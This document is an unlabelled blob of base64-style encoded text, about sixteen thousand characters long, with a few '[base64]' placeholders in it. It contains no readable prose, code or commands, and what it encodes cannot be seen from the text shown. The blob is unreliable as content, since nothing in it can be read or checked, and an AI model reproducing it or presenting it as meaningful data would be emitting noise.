DbaWQ1qESZoQ/6MnSw8A0IisFckt3ghHaFDKMQ2JVgHKvN+GRDanr00T92EQlteM5mT/v2kWIIGn8Iml7+mmaYIM9L9wGZANCBviOUJzG20BCkIzInLCVxkcb2sYDtEoPidbgwkKi0ZSDYlf8hFYnySoxzQX3T+R5nAGh4UXLHG8gHDllHFRAcB0ddTb8kNKoK+2C1O1csByZLDEkdFm5vEu+nOUUyjP9qEzNRG9Q+2pipcbXqkvao++ETenrtnCahG7Jb6+1gd/33Xv09Fb68Dq9mTJsUotk7prhe6boK2+/NoATFTyzOScD5QN6JJXZsJeqmWpWzL6X9Bd3bupxGk1dchTQq45Ow+1okAZ1T9NBmuL9tXnhaYZgtJueB7qSJZw1sDGIx/[base64]/gdRd/QU/vlkIT5l3KojbXG1jcEgYlzBpVBejFJ5n3+Zi54vAiKm3i7beLDol1Q6VBCtiqJbkno4xPcXv0QeosYOBwwM+q9NgaF4vXTVrLrlVL17nij30ygWbY4EOXBVSrc86eFknmSmXCx/aGYJr9J4ykJCsuoNetdzgFBUarTRPAxch0eKyW7e0XqIbmoKKjP5LxAcqW1cPzPs4Uicr8RVPi3l9aCkurqrKYA7wBacL9KBA1bZ/zcBYokK+qZONDvYNxiEFCXeqEL0a72rHcIXCBmKj2ATXdmjTw1JGTNGiXm9xH8t9Wz9y2VbB646RjW3cb2ufdu+TnqJVw4ReLGGcy1TW7wDaIgCPaEeH21P3OiLwACmsD3a8peMiAhtmmGeHICEOB/wzAKhdqdPI/2MM56QeEAI6qk3PDgB2bso30xYjGG8J9K4IoqNXf+nyvQKcQ6503xHtJeaVONOVXNyybBSc8KRgLpAZCWjOvVy8OX/p5L45Th0oqtf/5z4ymMnmbn8ftxgrJ4s83VQTjX6VR+JEKHA5kVEtS/5amJukk/PKIM5Qq5JFB3Hi83VQuzVBDTxoLqS1N1t5Pw6Swkb/zHkDAiRAKF2eMc26sJjb/BxoNJ9/0fTD56RNivfdJBLzX97lOjyPCsM6LDxLW9a8rBRiNVByG9zhaYfWOHmXfRSRDoDDpX+xLRvMhknyw/gtP1Se062HZf4lsK4ytIftXa7XX3NsNGyk6FRMWzHN/[base64]/rSMT2myB8+zq+RBN5YxagyA3KLD6p+xKei2ICwJfbg6+oYkWrmmwYw01uS6aaJRehnKPeafie0Jlwutbxi9m7iwHudM4jebf2m4OhTfaEo1c4ZQLRIG/VZX4rQhwjoyD3yoD6c4eZjawEpx+mhxPcyxzdzRGOlZwc4FZ/8FeqlxRXILB/cU3tjmWkN6K77In7YlWnvUPYqRI11QkmsUY1CsklNRWCTpBDdEnn3LNKGHHAXMz9Hdd+ESCSFa0a99snI+NvdtHstY2iuW8UFTyppfwwLuPLUvKG85EddLYDZQ88Nx/vDHNceSHKVeRW2xv9fHYkB0gVxuzDFOMfvIuXXmNh0cTbmlyMsqkyqkathZbQyd8C89yVtnFUMAytZ02OFMgyCPDuNUr1Mfy+ZTBwf1+Hgc3HEx2Cjyh6TrooHHNJBdpJPCaLQYQ3qfcueZj6TiPSJU+///qFRA9imbn0PkYeEk7pHa7vLdqZjHWOaMyOm7YZP9/NsKJTY5VwVLYA/0rw2mTrGxe9DshdqmomHOTyeIeEZRpxhHGtvkAQuIfRLHnAA+i84YVzhr5A9UatoWv+BXIq97RA2hSUn3Vr7nxH4UqqQGfl77k3mWPzYNMzaoBUfnPdQs4G867ZucbM8OzGbjidPqSceb0APEexDW0Nu9z0S1k+k3ABDBqn9RUXKdl1QIWcabDY2gNatIRSqmgCJ/V+Z78urIVpn5G1jnXulKCEpDuD31BUtNq4FR3FVhof+mvCD26mcBqpjOy+HuwkR+G+QM75OFMImRV2KDp7VZ4XR742OMrmNsl0skSADtAubpHKQTH89YoV8eG5VjMR1gFoQlUistmlXHIX2vaxG1JiAMql5tUfJIoqCY15NejcDIT5ckyuyw+oEic1AmkCl3TDL3/hjZDcFvyl8WC/4BmFZjEwMaxYmYpN2hwvPsuKmn5G2zz4DGk0L3+m7n+v2teXk/6cctMaaK+Fp8HxrBX+oj+7zDAzbZFATHdbx0oh0sloSNtI+MqOg2RjzX1lRQt4FXkfh5ENfjQqT9Y2SyLW9S9SGhmTQnaVUpcci/vqxWLWn2TN7fQmryh6isc5ILhExx11/QAf2EkEGO3kt7ge4YniGPRUMnzG9iHQ0SD7HtKY6LjkrSn6IVsbQY5po4jleUY06A/zu7WI2UrDWaeffV3rAC5hg3osBv9gb/rM2tQqArCuo2Aco7ShQ3k0t5Pue0pQ7+/SBg6R5ZdXmByBY4DZnbkafgqqsquKNKs3H4XFjlWAIziWyb5waI4UX1yuIvhrDZJDBqY8nbZTf78mBSs6mVZoTsMayo550Fb1xVmKsHL2IaCU7tb3i8e/ZUYECA5CdJkJJU7a57azeDb3krLUTnKbe4EwA3qnjM5k3d/dyxIlH20aC2/7ZFRW2YpnMyFGhJInqM6P2sfuyvatGoNEfTEW/L5F179ByeFkC7RlJ5m+WJRrv+dWRa76aOtfLRURsHB98Pa4aS9VDq/vovcewqPhydtEbjY5ntmySXclTT+leV1SjOzAUfgUb+qYzsnGM2zt9UlPvr7ecWdTekOSotDRHt9nacRV0+C85mey8Hga8A30vx2PbRMQ6Hygfcc6xn/lhkW7Q/446XJ5PrTwOPcjG73E+2KJni73egHI5IQFFNaAvs1tfZp2inmU1v/Y65TXxmYSDIYds6Q/6LaaQnP2CQrOwGkOdqZhlBvQ6zatmwv2uzCCCwH+Z684E9BRO5GXh2QdEhKJCl+okowLX1O/BOP1rou+R879Hi2KGxq5t1zxW74Ng4bRZbvY2UWtTCTL4CHwHKLPoygUmDftrW7M+HgKFfW+kSJN4YyZKexRYKqefknvpJbrkmagI8b+jA0MbNTDlI+FeLVaWp4jjA4Gv73PaEuu/lmTo9m09DiVPCswiVZrm5auJpspIQX8RZXsYiHa91fGgYpo/GEpY1JXK54SgAcgj6Q/[base64]/fED6Clqe+aPh3coqg8GoWMzUUD5s5y8KbrpAhmVhW8ANc6t/RAeq+o/mWHowwggM+dGCVgnprRj4Zp6hYhI6QZPt1IzM0KhCTJbTU12DGJuW7OMqm0DtYiY2IUubIB4DFKJ6ED7MZ7hqQ5keeXKEfKy78AbeV9Az8s+WSTPEftgk8uMRYoVTkDoWd9+63AAU3Xq4yLc72qXzaCuA+/9FNBGFSxS5Z8SpPH5gSTCECMGARj3lnRRbiFVUyYzpmSsO3u4B2CvSxtNRJnIl6YAvTUVkCmO6h0Rd46bEmWqwRGEJxINwyGe+d4bMS1MhdXZslP3JYpyZwmtMQ8x1C50GyhrXbs/tmOVuwEHDsefDbnKpqZWdHIZZ8o8R7KXpGlILYXmgeypqBu58MyZky7Dv4sqWBfzup/[base64]/Q/nixv6GyE0VgYxaEL5W8I9Bl+O91JrMs37PiSWcXxEVjmiRD63VoqfzUSJUXmetABQZKSF4aPnGF7sK9OUTW6tYra91e4JDMm6hB54HGLv38mek5Uj/PxijkJhgYYN8E49QoAKeml5cpMxgdU+xRU0soyJwg5ADajXhW2eDXuQvlxX0YdT1SwV4QseR2Hm/9kak2bEkSy9jPQoAUM6CZOc6dIw5ygpjm1T0NrMfMfR7sN+ffEQdr+HVT2rhEIsS4Cnjxiz8QLhqIyZUNdcEe9hSO8XkldgO3ta7q9oSqsyPQiWFkp8cahOhOy95VKthSEnH9X+VGUZIA7Msh6TkgQQOP3flduXbaHd/gO2gmhiv/Re/skmTxRtKPM00WVWyfwai4PfNsJ+7OeA8d5VSBYBCHVmRwwm46XwCH1y/BKy87xwE817AsADPPzfu2ijqcOKrTTa4uYmyv6Nuzf1LKhMYCc8FsZP6gVeMm/441uMjw0AGqb6Ln80q/ndq+fLfNPanMxHbL2kI2mBfOciU/gV0rZTtFuX5upVxYz4sRm7J9C+Pfptv1mCtU/ATMzTsTB7jG8yLRyerxTR0x7B8MkWsHrdoCOBvVOenN+SCDda/dDLhT0IUMdCTNTfLUD+A9KYe2DAw4+E1ayHCuj6NUmlFoo7QdvysdrgbUH/9tzz0ofCqdfWW1cOTpjMzgTAeEfV7mjVC2yxmKOi/UvyPg3yMXOG9YF7nP5V7CjJFHLOdTDeDWmWxGifcKbTGs9xiFH6LOrk51t+SW+AimGuVDHOrkHVFAR3pZrp4LNyv/0kyqGxQHW+TTBrEzYrT/ZZxV9NDDrBTkX9URM8HBC0YU70JOMqjA5yq833+RmYr4zzyyZINWrGb4++ptlEOV1IEC0CY4gdGviuU0K5xUjZbEj31NlzpIVzDjg23jbXMbEVE96kyzOoR51iaH0J6VQ2/RxOvrMSakW0A2zsdCxsgFCMax0Mreq7y9ZZKHK5lDVSmr7TyamSI20anuLjzUMVexB/qYf8gPedlohXjLIujdfYUc0XSOvYEfIsWUzLFdFNp+O2mZ+VNYq1VN7PePUb874UjP63sQvWUd1VlD1wiaYbTGUoM6pKFaoH27BTYC5ME9l+glPMYMmrAVh0QjK0ZZJs/[base64]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[base64]/Bg3TY4p4EOyVHmzdn3uIDOcZI+lIE8ymPfaU+1ji9kV+Y6tj2ftJsJYuFDVYVkPNDp3OmXvOmtiFnhrmdm4uLtDtSCpWvfAg/+yopOYzwUJLk9JH1G//H2pPzeKyQjJvCxmpoPmeInp3zTX4NzjKYZs7z8rEINBok6262a3mWNhjdT/qC40TaUuHQx38Y5qzMdeOqm9d2xIYBlP3YdY+V2XjxIn1PreP4B2EdgrUZ13AwC05R2QFvATNSvK2hSW0Hzzg0kQC3bMWQngcGlS76qInMzQ2aQm5xv2Kc8xuU8RTaVOS0dB4W3bjW/[base64]/9GEOHZ2QZeYcsZClYmC8rL/6f5zc1vux83WBzgkdWi0iaOSomswGgqksJUBhVjTd81cShB8Cq3mZ/39j33AJSycijbtVcSqMgC3VRzjc0IMUIDu5kWR5q10thjoJ2msH/Vi8UQ/DAQnHv4RIlFbNe5RVKAkdHB+DuSd1SEDDrBsN+pw1vP4qe+y/[base64]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